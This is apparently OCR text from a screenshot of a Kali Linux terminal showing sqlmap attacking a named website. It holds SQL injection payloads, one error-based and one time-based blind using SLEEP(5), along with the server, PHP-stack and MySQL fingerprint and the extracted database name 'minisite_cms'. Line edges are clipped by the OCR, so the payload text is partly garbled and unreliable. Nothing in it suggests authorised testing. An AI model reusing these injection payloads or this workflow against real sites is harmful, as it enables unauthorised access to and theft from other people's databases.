 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload: http://wcba.hupu.com:80/schedule/stats-W2014005' AND (SELECT 11
ROM(SELECT COUNT(*),CONCAT(0x7172626371,(SELECT (CASE WHEN (1156=1156) THEN
SE 0 END)),0x7164616d71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
S GROUP BY x)a) AND 'BYSF'='BYSF
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://wcba.hupu.com:80/schedule/stats-W2014005' AND SLEEP(5) A
nlHd'='nlHd
---
18:38:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0
18:38:35] [INFO] fetching current database
18:38:35] [WARNING] reflective value(s) found and filtering out
18:38:35] [INFO] retrieved: minisite_cms
current database: 'minisite_cms'
KALI LINUX
18:38:35] [INFO] fetched data logged to text files under '/usr/share/sqlmap/
The quieter you become, the more you are able to hear.
[*] shutting down at 18:38:35